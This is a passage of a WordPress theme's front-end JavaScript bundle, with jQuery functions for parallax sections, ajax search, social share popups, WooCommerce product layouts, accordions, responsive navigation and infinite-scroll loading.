  //     $offset.push($(this).offset().top);
  //     $height.push($(this).outerHeight());

      
  //     // Update background position
  //     var updatePosition = function() {
  //       $($bgElm).each(function(i) {
  //         var offset = $offset[i],
  //             height = $height[i],
  //             translateValue =  (offset - scrollTop) / speedDivider;

  //         $(this).height(height * speedDivider);

  //             console.log(translateValue)

  //         // Check if above or below viewport
  //         if (offset + height <= scrollTop || offset >= scrollTop + windowHeight) {
  //           return;
  //         }

  //         // We don't want parallax to happen if scrollpos is below 0
  //         // if (translateValue < 0)
  //         //   translateValue = 0;

  //         this.each(function() {
  //           translateY(this, translateValue);
  //         })
  //       })

  //       // Stop ticking
  //       ticking = false;
  //     };

  //     // Translates an element on the Y axis using translate3d to ensure
  //     // that the rendering is done by the GPU
  //     var translateY = function(elm, value) {
  //       var translate = 'translate3d(0px,' + value + 'px, 0px)';
  //       elm.style['-webkit-transform'] = translate;
  //       elm.style['-moz-transform'] = translate;
  //       elm.style['-ms-transform'] = translate;
  //       elm.style['-o-transform'] = translate;
  //       elm.style.transform = translate;
  //     };

  //     // This will limit the calculation of the background position to
  //     // 60fps as well as blocking it from running multiple times at once
  //     var requestTick = function() {
  //       if (!ticking) {
  //         window.requestAnimationFrame(updatePosition);
  //         ticking = true;
  //       }
  //     };

  //     // Update scroll value and request tick
  //     var doScroll = function() {
  //       scrollTop = $(window).scrollTop();
  //       requestTick();
  //     };

  //     // Initialize on domready
  //     (function() {
  //       var loaded = 0;
  //       var bootstrap = function() {
  //         if (loaded) return;
  //         loaded = 1;

  //         rafPolyfill();
  //         window.onscroll = doScroll;
  //       };

  //       if ( document.readyState === 'complete' ) {
  //         setTimeout( bootstrap );
  //       } else {
  //         document.addEventListener( 'DOMContentLoaded', bootstrap, false );
  //         window.addEventListener( 'load', bootstrap, false );
  //       }
  //     })();

  //     // RequestAnimationFrame polyfill for older browsers
  //     var rafPolyfill = function() {
  //       var lastTime, vendors, x;
  //       lastTime = 0;
  //       vendors = ["webkit", "moz"];
  //       x = 0;
  //       while (x < vendors.length && !window.requestAnimationFrame) {
  //         window.requestAnimationFrame = window[vendors[x] + "RequestAnimationFrame"];
  //         window.cancelAnimationFrame = window[vendors[x] + "CancelAnimationFrame"] || window[vendors[x] + "CancelRequestAnimationFrame"];
  //         ++x;
  //       }
  //       if (!window.requestAnimationFrame) {
  //         window.requestAnimationFrame = function(callback, element) {
  //           var currTime, id, timeToCall;
  //           currTime = new Date().getTime();
  //           timeToCall = Math.max(0, 16 - (currTime - lastTime));
  //           id = window.setTimeout(function() {
  //             callback(currTime + timeToCall);
  //           }, timeToCall);
  //           lastTime = currTime + timeToCall;
  //           return id;
  //         };
  //       }
  //       if (!window.cancelAnimationFrame) {
  //         window.cancelAnimationFrame = function(id) {
  //           clearTimeout(id);
  //         };
  //       }
  //     };
  // })
};/* Parallx for page sections */
/* -------------------------------------------------------------------- */

function mk_parallax() {

  "use strict";


  if (!is_touch_device() && $(window).width() > 1050) {
    $('.mk-page-section .parallax-true').each(function () {
      var $this = $(this),
        $speedFactor = $this.attr('data-speedFactor');

      $($this).parallax("49%", $speedFactor);
    });
  }

  // if (!is_touch_device()) {

  // 	var $parallaxLayer = [];

  //   $('.mk-page-section.parallax-true').each(function () {

  //     var lastScrollY = 0,
  //         ticking = false,
  //         $this = $(this),
  //         windowHeight = $(window).height(),
  //         parentHeight = $this.outerHeight(),
  //         $speedFactor = $this.attr('data-speedFactor'),
  //         parallaxSpeed = 0.1*$speedFactor/2;

  //     $parallaxLayer.push($this.find('.parallax-layer'));

  //     // Update background position
  //     var updatePosition = function() {
  //       var translateValue = lastScrollY / $speedFactor;

  //       // We don't want parallax to happen if scrollpos is below 0
  //       if (translateValue < 0)
  //           translateValue = 0;

	 //    $($parallaxLayer).each(function() {
	 //    	var $this = $(this);

	 //    	// $this.height(parentHeight + Math.abs(parentHeight*parallaxSpeed*2));

	 //    	if($speedFactor > 0) {
	 //    		$this.css('top', -(parentHeight * parallaxSpeed));
	 //    		$this.height(parentHeight * (1 + Math.abs(parallaxSpeed)*4));
	 //    	} else {
	 //    		$this.height(parentHeight + parentHeight / (1 + Math.abs(parallaxSpeed)*4));
	 //    	}

	 //    	var scrollTop = $(window).scrollTop();
  //           var offset = $this.offset().top;
  //           var height = $this.outerHeight();

  //           if (offset + height <= scrollTop || offset >= scrollTop + windowHeight) {
		// 		return;
		// 	}

	 //      	translateY(this[0], (offset - scrollTop) * parallaxSpeed);
		// });

  //       // Stop ticking
  //       ticking = false;
  //     };

  //     // Translates an element on the Y axis using translate3d to ensure
  //     // that the rendering is done by the GPU
  //     var translateY = function(elm, value) {
  //       var translate = 'translate3d(0px,' + value + 'px, 0px)';
  //       elm.style['-webkit-transform'] = translate;
  //       elm.style['-moz-transform'] = translate;
  //       elm.style['-ms-transform'] = translate;
  //       elm.style['-o-transform'] = translate;
  //       elm.style.transform = translate;
  //     };

  //     // This will limit the calculation of the background position to
  //     // 60fps as well as blocking it from running multiple times at once
  //     var requestTick = function() {
  //       if (!ticking) {
  //         window.requestAnimationFrame(updatePosition);
  //         ticking = true;
  //       }
  //     };

  //     // Update scroll value and request tick
  //     var doScroll = function() {
  //       lastScrollY = window.scrollY;
  //       requestTick();
  //     };

  //     // Initialize on domready
  //     (function() {
  //       var loaded = 0;
  //       var bootstrap = function() {
  //         if (loaded) return;
  //         loaded = 1;

  //         rafPolyfill();
  //         window.onscroll = doScroll;

  //         // Repair position on refresh
  //         doScroll();
  //       };

  //       if ( document.readyState === 'complete' ) {
  //         setTimeout( bootstrap );
  //       } else {
  //         document.addEventListener( 'DOMContentLoaded', bootstrap, false );
  //         window.addEventListener( 'load', bootstrap, false );
  //       }
  //     })();

  //     // RequestAnimationFrame polyfill for older browsers
  //     var rafPolyfill = function() {
  //       var lastTime, vendors, x;
  //       lastTime = 0;
  //       vendors = ["webkit", "moz"];
  //       x = 0;
  //       while (x < vendors.length && !window.requestAnimationFrame) {
  //         window.requestAnimationFrame = window[vendors[x] + "RequestAnimationFrame"];
  //         window.cancelAnimationFrame = window[vendors[x] + "CancelAnimationFrame"] || window[vendors[x] + "CancelRequestAnimationFrame"];
  //         ++x;
  //       }
  //       if (!window.requestAnimationFrame) {
  //         window.requestAnimationFrame = function(callback, element) {
  //           var currTime, id, timeToCall;
  //           currTime = new Date().getTime();
  //           timeToCall = Math.max(0, 16 - (currTime - lastTime));
  //           id = window.setTimeout(function() {
  //             callback(currTime + timeToCall);
  //           }, timeToCall);
  //           lastTime = currTime + timeToCall;
  //           return id;
  //         };
  //       }
  //       if (!window.cancelAnimationFrame) {
  //         window.cancelAnimationFrame = function(id) {
  //           clearTimeout(id);
  //         };
  //       }
  //     };

  //   });
  // }
}


;/* Ajax Search */
/* -------------------------------------------------------------------- */

function mk_ajax_search() {

  "use strict";

  if ($.exists('.main-nav-side-search') && mk_ajax_search_option == "beside_nav") {
    $("#mk-ajax-search-input").autocomplete({
      delay: 40,
      minLength: 2,
      appendTo: $("#mk-nav-search-wrapper"),
      search: function (event, ui) {
        $(this).parent('form').addClass('ajax-searching');
      },
      source: function (req, response) {
        $.getJSON(ajaxurl + '?callback=?&action=mk_ajax_search', req, response);
      },
      select: function (event, ui) {
        window.location.href = ui.item.link;
      },
      response: function (event, ui) {
        $(this).parent('form').removeClass('ajax-searching').addClass('ajax-search-complete');
      }

    }).data("ui-autocomplete")._renderItem = function (ul, item) {


      return $("<li>").append("<a>" + item.image + "<span class='search-title'>" + item.label + "</span><span class='search-date'>" + item.date + "</span></a>").appendTo(ul);

    };
  }
}


;/* Hover Events */
/* -------------------------------------------------------------------- */

function mk_hover_events() {

  "use strict";

  $('.shopping-cart-header').hoverIntent({
    over: function() {
      $('.mk-shopping-cart-box').show();
    },
    out: function() {
      $('.mk-shopping-cart-box').hide();
    },
    timeout: 500
  });


  $('.widget-sub-navigation > ul > li, .widget_nav_menu ul.menu > li, .widget_product_categories ul > .cat-item').each(function() {

    var $this = $(this),
      $subLevel = $this.find('ul');

    if ($this.hasClass('page_item_has_children') || $this.hasClass('menu-item-has-children') || $this.hasClass('cat-parent')) {
      $this.hoverIntent({
        over : function() {
          $subLevel.slideDown(500);
        }, 
        out : function() {
          $subLevel.slideUp(500);
        },
        timeout: 1000
        });
    }

  });  

  var eventtype = mobilecheck() ? 'touchstart' : 'click';

  $('.mk-fullscreen-trigger').on(eventtype, function(e) {
    $('.mk-fullscreen-search-overlay').addClass('mk-fullscreen-search-overlay-show');
    setTimeout(function(){
      $("#mk-fullscreen-search-input").focus();
    }, 300);
    e.preventDefault();
  });

  $('.mk-fullscreen-close').on(eventtype, function(e) {
    $('.mk-fullscreen-search-overlay').removeClass('mk-fullscreen-search-overlay-show');
    e.preventDefault();
  });

}

function mk_unfold_footer() {
  var $this = $('#mk-footer'),
    $themePage = $('#theme-page'),
    $footerHeight = $this.outerHeight()
  $winWidth = $(window).outerWidth();
  if ($winWidth > 767) {
    if ($this.hasClass('mk-footer-unfold')) {
      $themePage.css('margin-bottom', $footerHeight);
    }
  } else {
    $themePage.css('margin-bottom', 0);
  }
};/* Ajax portfolio */
/* -------------------------------------------------------------------- */

function mk_portfolio_ajax() {

  "use strict";

  var headerHeight = 0;
  if ($.exists("#wpadminbar")) {
    headerHeight += $("#wpadminbar").height();
  }
  if (!$.exists('.mk-vm-menuwrapper')) {
    headerHeight += parseInt($('#mk-header').attr('data-sticky-height'));
  }

  $('.portfolio-grid.portfolio-ajax-enabled').ajaxPortfolio({
  	extraOffset: headerHeight
  });
}


;/* Love This */
/* -------------------------------------------------------------------- */

function mk_love_post() {

  "use strict";

  $('body').on('click', '.mk-love-this', function () {
    var $this = $(this),
      $id = $this.attr('id');

    if ($this.hasClass('item-loved')) return false;

    if ($this.hasClass('item-inactive')) return false;

    var $sentdata = {
      action: 'mk_love_post',
      post_id: $id
    }

    $.post(ajaxurl, $sentdata, function (data) {
      $this.find('.mk-love-count').html(data);
      $this.addClass('item-loved');
    });

    $this.addClass('item-inactive');
    return false;
  });

}



;/* Woocommerce Add to card */
/* -------------------------------------------------------------------- */

function product_loop_add_cart() {

  "use strict";

  var $body = $('body');
  $body.on('click', '.add_to_cart_button', function () {
    var product = $(this).parents('.product:eq(0)').addClass('adding-to-cart').removeClass('added-to-cart');
  })

  $body.bind('added_to_cart', function () {
    $('.adding-to-cart').removeClass('adding-to-cart').addClass('added-to-cart');
  });
}



;/* Woocommerce Loop Scripts */
/* -------------------------------------------------------------------- */

function shop_isotop_init() {

  "use strict";

  if ($.exists('.products') && !$('.products').hasClass('related')) {
    $('.products').each(function () {

      if (!$(this).parents('.mk-woocommerce-carousel').length) {
        var $woo_container = $(this),
          $container_item = '.products .product';

        $woo_container.isotope({
          itemSelector: $container_item,
          masonry: {
            columnWidth: 1
          }

        });


      }
    });
  }
}



;/* Social Share */
/* -------------------------------------------------------------------- */

function mk_social_share() {

  "use strict";

  $('.twitter-share').on('click', function () {
    var $url = $(this).attr('data-url'),
      $title = $(this).attr('data-title');

    window.open('http://twitter.com/intent/tweet?text=' + $title + ' ' + $url, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });

  $('.pinterest-share').on('click', function () {
    var $url = $(this).attr('data-url'),
      $title = $(this).attr('data-title'),
      $image = $(this).attr('data-image');
    window.open('http://pinterest.com/pin/create/button/?url=' + $url + '&media=' + $image + '&description=' + $title, "twitterWindow", "height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });

  $('.facebook-share').on('click', function () {
    var $url = $(this).attr('data-url');
    window.open('https://www.facebook.com/sharer/sharer.php?u=' + $url, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });

  $('.googleplus-share').on('click', function () {
    var $url = $(this).attr('data-url');
    window.open('https://plus.google.com/share?url=' + $url, "googlePlusWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });

  $('.linkedin-share').on('click', function () {
    var $url = $(this).attr('data-url'),
      $title = $(this).attr('data-title'),
      $desc = $(this).attr('data-desc');
    window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + $url + '&title=' + $title + '&summary=' + $desc, "linkedInWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  });
}



;/* Floating Go to top Link */
/* -------------------------------------------------------------------- */

function mk_smooth_scroll_events() {


  "use strict";

  var eventtype = mobilecheck() ? 'touchstart' : 'click';

  $('.mk-go-top, .mk-back-top-link, .single-back-top a, .divider-go-top, .comments-back-top').on(eventtype, function () {
    //TweenLite.to(window, 1, {scrollTo:{y:0}, ease:Expo.easeInOut});
    $("html, body").animate({
      scrollTop: 0
      }, 1500);
    return false;
  });

  $('.mk-classic-comments').on(eventtype, function () {
    $("html, body").animate({
      scrollTop: $('#comments').offset().top
    }, 800);
    //TweenLite.to(window, 1, {scrollTo:{y:$('#comments').offset().top}, ease:Expo.easeInOut});

  });

  $(".mk-smooth").on(eventtype, function () {
    var header_height = 0,
         wp_admin_height = 0;

    if ($.exists("#wpadminbar")) {
      wp_admin_height = $("#wpadminbar").height();
    }
    if($.exists('#mk-header .mk-header-holder') && !$('#mk-header').hasClass('header-style-4')) {
      header_height = parseInt($('#mk-header').attr('data-sticky-height'));  
    }
    
    if ( $(window).width() <= mk_responsive_nav_width ) {
      header_height = 0;
    }
    // console.log(header_height); // test

    // $("body, html").animate({
    //   scrollTop: $($(this).attr("href")).offset().top - (header_height + wp_admin_height) + "px"
    // }, {
    //   duration: 1200,
    //   easing: "easeInOutExpo"
    // });

    var offsetTop = $($(this).attr("href")).offset().top - (header_height + wp_admin_height);

    $('html, body').stop().animate({
      scrollTop: offsetTop
    }, {
      duration: 1200,
      easing: "easeInOutExpo"
    });
    
    //TweenLite.to(window, 1, {scrollTo: { y: offsetTop }, ease:Expo.easeInOut });

    return false;

    // Above script creates an error in some users : Uncaught TypeError: Failed to execute 'scrollTo' on 'Window': 2 arguments required, but only 0 present. 

  });

}


new ChopScroll(function () {
  if ($(window).scrollTop() > 400) {
    $('.mk-go-top, .mk-quick-contact-wrapper').removeClass('off').addClass('on');
  } else {
    $('.mk-go-top, .mk-quick-contact-wrapper').removeClass('on').addClass('off');
  }
}, 800);
;/* Page Section full height feature */
/* -------------------------------------------------------------------- */


function section_to_full_height() {


  "use strict";

  $('.full-height-true.mk-page-section').each(function () {
    var $this = $(this),
      $content_height = $this.find('.page-section-content').outerHeight(true),
      $slideshowbox_content_height = $this.find('.mk-slideshow-box-content').outerHeight(true),
      $window_height = $(window).outerHeight(),
      header = $('#mk-header').attr('data-height'),
      headerHeight = 0,
      skipArrow = 0;

    var PSpaddingTop = parseInt($('.mk-page-section').css('padding-top'));
    var PSpaddingBottom = parseInt($('.mk-page-section').css('padding-bottom'));

 
   /* if ($('.mk-header-toolbar').length > 0) {
      var mk_header_toolbar = $(".mk-header-toolbar").outerHeight();
    } else {
      var mk_header_toolbar = 0;
    }*/

  
    if(window.matchMedia("(max-width: 1140px)").matches) {
        headerHeight = header;
    }

    // Arrow does not affect layout!
    // if($this.find('.abb-skip-to-next').length) {
    //     skipArrow = 80;
    // }

    $window_height = $window_height - abb.modules.theme_header.adminHeight() - headerHeight - PSpaddingTop - PSpaddingBottom;


    if(($content_height > $window_height) ||
       ($this.find('.mk-slideshow-box-content').length && $slideshowbox_content_height > $window_height)) {

        $this.css('height', 'auto');

        $this.find('.page-section-content, .mk-slideshow-box-content').css({
        'padding-top': 30,
        'padding-bottom': 30
        });
    } 
    else { 
        $this.css('height', $window_height);
        var $this_height_half = $this.find('.page-section-content').outerHeight() / 2,
            $window_half = $window_height / 2;

        $this.find('.page-section-content').css('marginTop', ($window_half - $this_height_half));
    }

    $this.find('.mk-page-section-loader').fadeOut();

  });

}



/* Page Section Intro Effects */
/* -------------------------------------------------------------------- */

function mk_section_intro_effects() {
  if ( !is_touch_device() ) {
    if($.exists('.mk-page-section.intro-true')) {

      $('.mk-page-section.intro-true').each(function() {
          var $this = $(this),
              $pageCnt = $this.nextAll('div'),
              windowHeight = $(window).height(),
              effectName = $this.attr('data-intro-effect'),
              $header = $('#mk-header');

              var effect = {
                    fade :    new TimelineLite({paused: true})
                              .set($pageCnt, { opacity: 0, y: windowHeight * 0.3 })
                              .to($this, 1, { opacity: 0, ease:Power2.easeInOut })
                              .to($pageCnt, 1, { opacity: 1, y: 0, ease:Power2.easeInOut}, "-=.7")
                              .set($this, { zIndex: '-1'}),

                    zoom_out : new TimelineLite({paused: true})
                              .set($pageCnt, { opacity: 0, y: windowHeight * 0.3})
                              .to($this, 1.5, { opacity: .8, scale: 0.8, y: -windowHeight - 100, ease:Strong.easeInOut })
                              .to($pageCnt, 1.5, { opacity: 1, y:  0, ease:Strong.easeInOut}, "-=1.3"),

                    shuffle : new TimelineLite({paused: true})
                              .to($this, 1.5, { y: -windowHeight/2, ease:Strong.easeInOut })
                              .to($this.nextAll('div').first(), 1.5, { paddingTop: windowHeight/2, ease:Strong.easeInOut }, "-=1.3")
              }
      

          $this.sectiontrans({
            effect : effectName,
          });

          if($this.hasClass('shuffled')) {
            TweenLite.set($this, { y: -windowHeight/2 });
            TweenLite.set($this.nextAll('div').first(), { paddingTop: windowHeight/2 });
          }

          $('body').on('page_intro', function() {
            $(this).data('intro', true);
            effect[effectName].play();
            setTimeout(function() {
              $header.addClass('header-sticky-prepare');
              $header.addClass('header-sticky-ready');
              $('.mk-header-padding-wrapper').addClass('enable-padding');
              $('body').data('intro', false);
              if(effectName === 'shuffle') $this.addClass('shuffled');
            }, 1000);
          });

          $('body').on('page_outro', function() {
            $(this).data('intro', true);
            effect[effectName].reverse();
            setTimeout(function() {
              $header.removeClass('header-sticky-prepare');
              $header.removeClass('header-sticky-ready');
              $('.mk-header-padding-wrapper').removeClass('enable-padding');
              $('body').data('intro', false);
              if($this.hasClass('shuffled')) $this.removeClass('shuffled');
            }, 1000);
          });

      });
    }
  } else {
    $('.mk-page-section.intro-true').each(function() {
      $(this).attr('data-intro-effect', '');
    });
  }
};/* Accordions & Toggles */
/* -------------------------------------------------------------------- */


/* Accordions */

function mk_accordion_toggles_tooltip() {

  "use strict";

  var accordion = $(".mk-accordion"),
    accordionPaneClass = "mk-accordion-pane",
    actionClass = "accordion-action",
    accordionTabClass = "mk-accordion-tab",
    togglePaneClass = "mk-toggle-pane",
    activeToggleClass = "active-toggle";

  if ($.exists(accordion)) {

    $.tools.toolsTabs.addEffect("slide", function(i, done) {
      this.getPanes().slideUp(250);
      this.getPanes().eq(i).slideDown(250, function() {
        done.call();
      });
    });

    accordion.each(function() {

      if ($(this).hasClass(actionClass)) {

        var $initialIndex = parseInt($(this).attr('data-initialindex'));
        if ($initialIndex == undefined) {
          $initialIndex = 0;
        }
        if (window.matchMedia('(max-width: 767px)').matches){
          
        }else{
          $(this).toolsTabs("div.mk-accordion-pane", {
            toolsTabs: accordionTabClass,
            effect: 'slide',
            initialIndex: $initialIndex,
            slideInSpeed: 400,
            slideOutSpeed: 400
          });
        }
      } else {
        $(".toggle-action .mk-accordion-tab").toggle(
          function() {
            $(this).parent('.mk-accordion-single').addClass('current');
            $(this).siblings('.' + accordionPaneClass).slideDown(150);
          }, function() {
            $(this).parent('.mk-accordion-single').removeClass('current');
            $(this).siblings('.' + accordionPaneClass).slideUp(150);
          });
      }
    });

  }


  /* Toggles */

  if ($.exists('.mk-toggle-title')) {
    if (window.matchMedia('(max-width: 767px)').matches){

    }else{ 
      $(".mk-toggle-title").toggle(
        function() {
          $(this).addClass(activeToggleClass);
          $(this).siblings('.' + togglePaneClass).slideDown(200);
        }, function() {
          $(this).removeClass(activeToggleClass);
          $(this).siblings('.' + togglePaneClass).slideUp(200);
        }
      );
    }
  } 


  /* Message Boxes */
  /* -------------------------------------------------------------------- */

  $('.box-close-btn').on('click', function() {
    $(this).parent().fadeOut(300);
    return false;

  });


  $('.mk-tooltip').each(function() {
    $(this).find('.tooltip-init').hover(function() {
      $(this).siblings('.tooltip-text').animate({
        'opacity': 1
      }, 400);

    }, function() {
      $(this).siblings('.tooltip-text').animate({
        'opacity': 0
      }, 400);
    });
  });

}
;/* Newspaper Comments & Share section */
/* -------------------------------------------------------------------- */

function mk_newspaper_comments_share() {

  "use strict";

  $('.newspaper-item-footer').each(function () {

    $(this).find('.newspaper-item-comment').click(function () {

      $(this).parents('.newspaper-item-footer').find('.newspaper-social-share').slideUp(200).end().find('.newspaper-comments-list').slideDown(200);
      setTimeout(function () {
        $('.mk-theme-loop').isotope('reLayout');
      }, 300);
    });

    $(this).find('.newspaper-item-share').click(function () {

      $(this).parents('.newspaper-item-footer').find('.newspaper-comments-list').slideUp(200).end().find('.newspaper-social-share').slideDown(200);
      setTimeout(function () {
        $('.mk-theme-loop').isotope('reLayout');
      }, 300);

    });

  });

}


;/* Main Navigation */
/* -------------------------------------------------------------------- */

function mk_main_navigation_init() {

  "use strict";

  var $body = $('body');

  if (!$body.hasClass('navigation-initialised')) {

    $(".main-navigation-ul").MegaMenu({
      type: "vertical",
      delay: 200
    });

    $('#mk-vm-menu').dlmenu();

    $body.addClass('navigation-initialised');

  }



}



function mk_responsive_nav() {

  "use strict";

  var eventtype = mobilecheck() ? 'touchstart MSPointerDown pointerdown' : 'click';

  $('.mk-nav-responsive-link').on(eventtype, function(e) {
    e.preventDefault();
    var $body = $('body'),
        $res_nav = $('#mk-responsive-nav'),
        $post_nav = $('.mk-post-nav');

    if ($body.hasClass('mk-opened-nav')) {
      $body.removeClass('mk-opened-nav').addClass('mk-closed-nav').trigger('mk-closed-nav');
      $res_nav.slideUp(300);
      $post_nav.removeClass('post-nav-backward');
    } else {
      $body.removeClass('mk-closed-nav').addClass('mk-opened-nav').trigger('mk-opened-nav');
      $res_nav.slideDown(300);
      $post_nav.addClass('post-nav-backward');
    }
  });

  $('.mk-toolbar-resposnive-icon').on(eventtype,function(e) {
    e.preventDefault();
    var $body = $('body'),
      $toolbar = $('.mk-header-toolbar');


    if ($body.hasClass('toolbar-oppend')) {
      $body.removeClass('toolbar-oppend').addClass('toolbar-closed');
      $toolbar.slideUp();
    } else {
      $body.removeClass('toolbar-closed').addClass('toolbar-oppend');
      $toolbar.slideDown();
    }
  });

}


/* Responsive Fixes */
/* -------------------------------------------------------------------- */


function mk_responsive_fix() {
  "use strict";

  var eventtype = 'click';


  if ($(window).width() > mk_responsive_nav_width) {

    $('#mk-responsive-nav').hide(); 
    mk_main_navigation_init();

  } else {

    if (!$.exists('#mk-responsive-nav')) {
      $('.main-navigation-ul, .mk-vm-menu').clone().attr({
        id: "mk-responsive-nav",
        "class": ""
      }).insertAfter('.mk-header-inner');

      $('#mk-responsive-nav > li').each(function() {
        var $this = $(this);

        $this.removeClass('has-mega-menu').addClass('no-mega-menu');

        $this.children('ul').siblings('a').append('<span class="mk-moon-arrow-down mk-nav-arrow mk-nav-sub-closed"></span>').end().attr("style", '');

        var link = $this.find('a').attr('href'); // returns undefined when no links and later cannot read length property
        if(typeof link == 'string') {
          if(link.length < 5) {
            $this.find('a').addClass('mk-nav-open');
          }
        }

      });


      $('.mk-header-inner').attr('style', '');

      $('#mk-responsive-nav').append($('.responsive-searchform'));


      $('#mk-responsive-nav > li > a').stop(true).on(eventtype, function(e) {
      // $('.mk-nav-arrow, .mk-nav-open a').stop(true).on(eventtype, function(e) {
        var $this = $(this),
            $arrow = $this.find('.mk-nav-arrow');

          // console.log($(e.target).attr('class'));
        if($(e.target).hasClass('mk-nav-arrow') || $(e.target).hasClass('mk-nav-open')) {
          if ($arrow.hasClass('mk-nav-sub-closed')) {
            $arrow.parent().siblings('ul').slideDown(450).end().end().removeClass('mk-nav-sub-closed').addClass('mk-nav-sub-opened');
          } else {
            $arrow.parent().siblings('ul').slideUp(450).end().end().removeClass('mk-nav-sub-opened').addClass('mk-nav-sub-closed');
          }
          e.preventDefault();
        }
      });


      var $header_height = 0;
      var $window_height = $(window).outerHeight();

      if ($.exists('#wpadminbar')) {
        $header_height += $('#wpadminbar').outerHeight();
      }

      if($.exists('#mk-responsive-nav')) {
        $header_height += $('.mk-header-inner').height();

        var nav_height = $window_height - $header_height;

        $('#mk-responsive-nav').wrap('<div id="mk-responsive-wrap" style="max-height:'+nav_height+'px"></div>');
        
        setTimeout(function() {
          document.getElementById("mk-responsive-wrap").addEventListener('touchstart', function(event){});
        }, 300);
      }

    }
  }

}

function hide_res_menu() {
    if ($(window).width() > mk_responsive_nav_width) {
      // hide toggled menu and its states
      if ($('body').hasClass('mk-opened-nav')) {
        $('.mk-nav-responsive-link').trigger('click'); 
      }
      // hide menu wrapper
      $('#mk-responsive-nav').hide(); 
    }
}



function mk_sidebar_navigation() {

  "use strict";

  var $header = $('#mk-header'),
    $sticky_style = $header.attr('data-header-style');

  if ($sticky_style == 3) {

    $('.sidedash-navigation-ul > li').each(function() {
      var $this = $(this);

      $this.children('ul').siblings('a').after('<span class="mk-moon-arrow-down mk-nav-arrow mk-nav-sub-closed"></span>');
    });


     $('.mk-nav-arrow').stop(true).on('click', function(e) {
        var $this = $(this);
        if ($this.hasClass('mk-nav-sub-closed')) {
          $this.siblings('ul').slideDown(450).end().removeClass('mk-nav-sub-closed').addClass('mk-nav-sub-opened');
        } else {
          $this.siblings('ul').slideUp(450).end().removeClass('mk-nav-sub-opened').addClass('mk-nav-sub-closed');
        }
        e.preventDefault();
      });
  }
};function loops_iosotop_init() {

  "use strict";

  $('.loop-main-wrapper').each(function() {
      var $this = $(this),
      $mk_container = $this.find('.mk-theme-loop'),
      $mk_container_item = '.' + $mk_container.attr('data-style') + '-' + $mk_container.attr('data-uniqid'),
      $load_button = $this.find('.mk-loadmore-button'),
      $pagination_items = $this.find('.mk-pagination');

    $mk_container.isotope({
      itemSelector: $mk_container_item,
      animationEngine: "best-available",
      masonry: {
        columnWidth: 1
      } 
    });

    $mk_container.isotope('reLayout');

    $(this).parent().find('#mk-filter-portfolio ul li a').click(function() {
      var $this = $(this);
      // console.log('clicked');



      /* Removes ajax container when filter items get triggered */
      $this.parents('.portfolio-grid').find('.ajax-container').animate({
        'height': 0,
        opacity: 0
      }, 500);

      if ($this.hasClass('.current')) {
        return false;
      }
      var $optionSet = $this.parents('#mk-filter-portfolio ul');
      $optionSet.find('.current').removeClass('current');
      $this.addClass('current');

      var selector = $(this).attr('data-filter');

      $mk_container.isotope({
        filter: ''
      });
      $mk_container.isotope({
        filter: selector
      });

      setTimeout(function() {
        $mk_container.isotope('reLayout');
      }, 400);

      return false;
    });


    $load_button.hide();

    if ($this.find('.mk-theme-loop').hasClass('scroll-load-style') || $this.find('.mk-theme-loop').hasClass('load-button-style')) {
      if ($pagination_items.length > 0) {
        $load_button.css('display', 'block');
      }
      $pagination_items.hide();


      $load_button.on('click', function() {
        if (!$(this).hasClass('pagination-loading')) {
          $(this).addClass('pagination-loading');
        }

      });

      $mk_container.infinitescroll({
          navSelector: $pagination_items,
          nextSelector: $this.find('.mk-pagination a:first'),
          itemSelector: $mk_container_item,
          bufferPx: 70,
          loading: {
            finishedMsg: "",
            img: mk_images_dir + "/load-more-loading.gif",
            msg: null,
            msgText: "",
            selector: $load_button,
            speed: 300,
            start: undefined
          },
          errorCallback: function() {

            $load_button.html(mk_no_more_posts).addClass('disable-pagination');

          },

        },

        function(newElements) {

          var $newElems = $(newElements);
          $newElems.hide();
          $newElems.imagesLoaded(function() {
            $load_button.removeClass('pagination-loading');


            var selected_item = $('#mk-filter-portfolio ul').find('.current').attr('data-filter');
            
            $mk_container.isotope('appended', $newElems);
            $mk_container.isotope({
              filter: ''
            });
            $mk_container.isotope({
              filter: selected_item
            });
            setTimeout(function() {
              $newElems.show();

              loop_audio_init();
              mk_portfolio_ajax();
              mk_newspaper_comments_share();
              mk_ajax_lightbox_init();
              mk_social_share();
              mk_theme_toggle_box();
              mk_swipe_slider();
              ajaxStylesInjector();

              $mk_container.isotope('reLayout');
            }, 450);
          });
        }

      );

      /* Loading elements based on scroll window */
      if ($this.find('.mk-theme-loop').hasClass('load-button-style')) {
        $(window).unbind('.infscr');
        $load_button.click(function() {

          $mk_container.infinitescroll('retrieve');

          return false;

        });
      }

    } else {
      $load_button.hide();
    }
  });
}


$('.filter-faq li a').click(function() {

  $(this).parent().siblings().children().removeClass('current');
  $(this).addClass('current');

  var filterVal = $(this).attr('data-filter');
  var $filterContent = $(this).parent().parent().parent().next().next().find(".mk-faq-toggle");


  if (filterVal === '') {
    $filterContent.slideDown(200).removeClass('hidden');
  } else {
    $filterContent.each(function() {
      if (!$(this).hasClass(filterVal)) {
        $(this).slideUp(200).addClass('hidden');
      } else {
        $(this).slideDown(200).removeClass('hidden');
      }
    });
  }
  return false;
});;/* reload elements on reload */
/* -------------------------------------------------------------------- */

function mk_load_isotop_enabled_scripts() {
	if ($.exists('.mk-blog-container') || $.exists('.mk-portfolio-container') || $.exists('.mk-news-container') || $.exists('.mk-gallery-shortcode')) {
	    $(window).unbind('keydown');
	    loops_iosotop_init();
	    isotop_load_fix();
	}
}
;/* Fix isotop layout */
/* -------------------------------------------------------------------- */

function isotop_load_fix() {

  "use strict";



  if ($.exists('.mk-blog-container') || $.exists('.mk-portfolio-container') || $.exists('.mk-news-container') || $.exists('.mk-gallery-shortcode')) {
    $('.mk-blog-container, .mk-portfolio-container, .mk-news-container, .mk-gallery-shortcode').each(function () {
      $(this).animate({
        'opacity': 1
      }, 1000).siblings('.mk-preloader').fadeOut(300);

    });
    
  }

}



;/* Recent Works Widget */
/* -------------------------------------------------------------------- */

function mk_portfolio_widget() {

  "use strict";

  $('.widget_recent_portfolio li').each(function () {

